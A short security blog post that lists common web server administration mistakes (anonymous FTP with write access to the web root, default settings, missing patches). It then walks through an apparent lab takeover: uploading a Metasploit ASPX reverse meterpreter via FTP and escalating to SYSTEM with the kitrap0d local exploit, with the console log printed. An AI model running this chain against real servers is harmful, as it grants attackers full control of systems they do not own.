Hi Everyone,
In this blog, I would like to discuss about the common mistakes that the web administrator do on maintaining a web server.
- Administrator would like to have an easy way to update their website so that they will install FTP server to transfer their file to the server
- Lazy adminitrator usually do not have password management or at least password fault to keep their password so that they will let default installation of any apps, for the FTP anonymous will set enabled by default
- Administrator sometimes do not care about system patches. Who cares ? What is in their mind is as long as the application is up and running then they will not put any additional effort to secure the server
with the above mistakes, it make the process of taking over the system will become very fast. What can the hacker do with this mistakes ?
I would simulate the hacking process for the above mistakes with no more than 10 minutes
Scanning (Minute 1 to 2 –> depend on the internet or network bandwidth available
Analyzing (Minute 3 to 6 ), Analyzing the open port at 80 and 21. The http and ftp port. As the mistake done by the administrator, The hacker found that the ftp service is anonymous enabled which enable to access read and write to the http server published directory (very bad mistakes).

The hacker also knows that the server is windows server which run ASP or ASPX and Windows 7 or Windows Server 2008 from the http header returned from the server

Based on the above information then we an plan the attack vector is to create metasploit aspx reverse meterpreter and upload it with via FTP to the webserver and trigger it.
Minute 6-7 Generating the correct payload and activating metasploit
- Generating exploit
- Uploading exploit
- Run the exploit and get meterpreter
- Search for potential exploit using “suggester”
Minute 7 to 10 Escallation process
msf5 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > set SESSION 3
SESSION => 3
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.73:4455
[*] Launching notepad to host the exploit…
[+] Process 2928 launched.
[*] Reflectively injecting the exploit DLL into 2928…
[*] Injecting exploit into 2928 …
[*] Exploit injected. Injecting payload into 2928…
[*] Payload injected. Executing exploit…
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.73:4455 -> 10.10.10.5:49159) at 2019-05-10 06:06:31 +0800
meterpreter > getsystem
…got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
As the above attack, we can now know what is the risk of lazy admin.. haha.. the system could be hacked only below 10 minutes.